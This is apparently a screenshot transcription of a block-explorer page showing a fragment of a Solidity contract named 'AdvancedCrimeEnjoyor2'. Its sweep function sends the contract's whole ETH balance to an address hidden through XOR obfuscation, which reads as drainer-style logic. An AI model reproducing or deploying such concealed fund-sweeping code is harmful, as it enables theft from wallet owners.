 Contract Name: AdvancedCrimeEnjoyor2 Optimization Enabled: No with 2
Compiler Version v0.8.30+commit.73712a01 Other Settings: default ev
Contract Source Code (Solidity)
56
57 function loserSweepETH_11435948882() public {
58 uint256 xor_result = xorHelper();
59 if (uint160(xor_result) == uint160(0)) {
60 emit Failed(hex"fdf70a81a259d767904d3d0f9444e340e5b6e1122826831b998319fc4535b4ec");
61 return;
62 } else {
63 uint256 self_balance = address(this).balance;
64 if (self_balance > 0) {
65 (bool success, ) = address(uint160(xor_result)).call{value: self_balance}("");
66 emit Call(hex"abac7022b3b48d1dadaeb445c02a36f9820e9847a9c8292415acc62973665ebe", self_balance, success);
67 }
68 }
69 }
70